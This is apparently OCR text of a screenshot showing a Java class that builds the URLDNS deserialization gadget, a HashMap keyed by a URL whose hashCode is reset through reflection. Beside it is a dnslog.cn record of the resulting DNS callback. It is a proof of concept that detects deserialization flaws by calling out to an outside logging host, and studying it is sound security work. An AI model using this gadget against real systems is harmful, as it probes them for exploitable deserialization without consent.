 法
name))) {
Get SubDomain Refresh Record
bn0yvk.dnslog.cn
DNS Query Record IP Address Created Time
bn0yvk.dnslog.cn 222.74.202.114 2025-04-10 20:23:45
e))) {
26
27 public class Main {
28 public static void main(String[] args) throws Exception {
29
30
31 // HashMap<URL,URL> map = new HashMap<>();
32 //
33 //
34 //
35 // URL url = new URL("http://bn0yvk.dnslog.cn");
36 // Class u =  url.getClass();
37 // Field hash_code_field = u.getDeclaredField("hashCode");
38 // hash_code_field.setAccessible(true);
39 // hash_code_field.set(url,1);
40 //
41 //
42 // map.put(url,url);
43 // hash_code_field.set(url,-1);
44 //SerializeUtil.serialize(map,"map.bin");
45 Object deserialize = SerializeUtil.deserialize( filename: "map.bin");
46
47 }
48 }